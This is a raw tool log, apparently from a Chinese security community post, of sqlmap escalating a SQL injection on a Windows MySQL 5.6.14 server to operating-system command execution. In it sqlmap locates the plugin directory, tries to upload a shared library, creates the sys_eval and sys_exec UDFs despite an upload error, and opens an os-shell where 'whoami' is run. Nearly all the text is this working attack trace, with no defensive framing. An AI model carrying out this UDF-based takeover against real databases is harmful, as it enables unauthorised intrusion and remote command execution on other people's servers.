 [08:50:25] [INFO] resumed: 'root@localhost'
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[08:50:27] [INFO] checking if UDF 'sys_eval' already exist
[08:50:27] [WARNING] reflective value(s) found and filtering out
[08:50:27] [INFO] retrieved: '0'
[08:50:27] [INFO] checking if UDF 'sys_exec' already exist
[08:50:28] [INFO] retrieved: '0'
[08:50:28] [INFO] detecting back-end DBMS version from its banner
[08:50:28] [INFO] resumed: '5.6.14'
[08:50:28] [INFO] retrieving MySQL plugin directory absolute path
[08:50:28] [INFO] resumed: 'D:\\HwsHostMaster\\phpweb\\mysql\\lib\\plugin\\'
[08:50:41] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[08:50:48] [INFO] retrieved: ' '
[08:50:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path
[08:50:49] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying
tem
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] Y
[08:50:53] [INFO] creating UDF 'sys_eval' from the binary UDF file
[08:50:53] [INFO] creating UDF 'sys_exec' from the binary UDF file
[08:50:54] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[08:50:54] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[08:51:01] [WARNING] the SQL query provided does not return any output
[08:51:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:51:01] [INFO] retrieved:
[08:51:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell>
Ots安全
先知社区